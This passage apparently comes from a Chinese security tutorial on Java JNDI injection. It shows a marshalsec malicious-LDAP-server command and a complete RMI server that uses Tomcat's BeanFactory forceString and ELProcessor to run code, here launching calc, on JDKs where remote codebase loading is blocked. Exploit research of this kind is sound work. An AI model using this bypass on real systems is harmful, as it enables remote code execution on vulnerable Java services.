
之后会回到原来的 LdapCtx, 调用 DirectoryManager.getObjectInstance()



这部分的流程跟之前的一样, 还是通过 URLClassLoader 去加载 codebase 中的 class
同样, 利用 marshalsec 也能快速起一台恶意 LDAP 服务器
1
|
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Evil" 1389
|

绕过高版本 JDK 限制
高版本 jdk 做出的一些限制
- 6u45 7u21 之后:
java.rmi.server.useCodebaseOnly 默认为 true, 禁止利用 RMI ClassLoader 加载远程类 (但是 Reference 加载远程类本质上利用的是 URLClassLoader, 所以该参数对于 JNDI 注入无任何影响 )
- 6u141, 7u131, 8u121 之后:
com.sun.jndi.rmi.object.trustURLCodebase 和 com.sun.jndi.cosnaming.object.trustURLCodebase 默认为 false, 禁止 RMI 和 CORBA 协议使用远程 codebase 来进行 JNDI 注入
- 6u211, 7u201, 8u191 之后:
com.sun.jndi.ldap.object.trustURLCodebase 默认为 false, 禁止 LDAP 协议使用远程 codebase 来进行 JNDI 注入
下面会列举一些绕过高版本 jdk 来进行 JNDI 注入的方法
利用本地 Class 作为 Factory
原理很简单, 既然禁止通过 codebase 远程加载, 那就去加载一个能够利用的本地 factory 然后执行 java 代码
但是这种利用方式受限于目标机器本地 classpath 中是否存在对应的 factory
理论上根据依赖的不同, 会有很多种利用方式, 这里以网上讨论最多的 org.apache.naming.factory.BeanFactory 和 javax.el.ELProcessor 为例
BeanFactory 来自 tomcat 的依赖包, 所以适用范围相对来说会广一些
ELProcessor 则是 java 自带的表达式解析引擎
添加如下依赖
1
2
3
4
5
|
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>8.5.0</version>
</dependency>
|
RMIServer.java
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
package com.example;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import org.apache.naming.ResourceRef;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.StringRefAddr;
import java.rmi.registry.LocateRegistry;
import java.util.Properties;
public class RMIServer {
public static void main(String[] args) throws Exception{
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099");
InitialContext ctx = new InitialContext(env);
LocateRegistry.createRegistry(1099);
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
ctx.bind("test", referenceWrapper);
}
}
|
调试流程


getObjectInstance 会判断当前的 ref 对象是否是 ResourceRef 的实例, 而 ResourceRef 为 Reference 的子类
所以这也就说明了为什么我们需要构造一个 ResourceRef 来加载 factory class, 而不是平时经常用到的 Reference
之后获取 classname, 即 javax.el.ELProcessor , 并调用 tcl 加载 class

BeanFactory 原本的作用是通过反射调用某个 BeanClass 的 setter 来赋值
但是我们能通过 forceString 参数将 setter 强制指定为 ELProcessor 中的 eval, 这样 beanClass.getMethod() 就变成了获取 eval 的 Method 对象

然后是一堆 do while 循环, 到 propName 为 x 的时候会跳出循环
最后得到该 RefAddr 对应的 content, 通过 method.invoke() 调用 ELProcessor 的 eval 方法来执行 java 代码
另外, 较新版本 tomcat 依赖包 (8.5.85) 已经禁用了 forceString, 报错如下
1
2
3
4
5
6
7
8
9
10
|
十二月 25, 2022 12:55:04 下午 org.apache.naming.factory.BeanFactory getObjectInstance
